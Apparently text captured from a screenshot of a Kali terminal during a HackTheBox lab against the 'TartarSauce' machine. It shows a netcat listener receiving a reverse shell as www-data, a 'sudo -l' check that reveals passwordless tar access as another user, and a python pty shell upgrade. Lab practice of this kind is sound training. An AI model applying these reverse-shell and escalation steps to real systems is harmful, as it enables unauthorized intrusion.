 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.88] 47848
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 10:14:11 up 51 min,  0 users,  load average: 0.15, 0.10, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash");'
www-data@TartarSauce:/$ ^Z
[1]+  Stopped                 nc -nvlp 4444
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ stty raw -echo
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$
*cherry.ct... Mozilla Fir... /home/kali... /home/kali... /home/kali... /home/kali... /home/kali... kali@kali: ... kali@kali: ... kali@kali: ... kali@kali: ... exploit - Fi... 07:45 PM